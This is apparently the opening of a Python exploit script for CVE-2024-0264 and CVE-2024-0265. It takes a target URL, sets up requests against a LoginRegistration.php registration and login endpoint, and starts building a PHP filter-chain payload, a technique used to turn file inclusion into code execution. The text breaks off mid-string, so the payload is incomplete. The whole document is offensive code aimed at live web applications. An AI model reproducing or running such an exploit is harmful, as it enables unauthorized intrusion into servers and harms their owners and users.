 # CVE: CVE-2024-0264 and CVE-2024-0265
import requests
import random
import argparse
from bs4 import BeautifulSoup
parser = argparse.ArgumentParser()
parser.add_argument("target")
args = parser.parse_args()
base_url = args.target
phase1_url = base_url + '/LoginRegistration.php?a=save_user'
phase2_url = base_url + '/LoginRegistration.php?a=login'
filter_chain = "php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-
16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-
932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-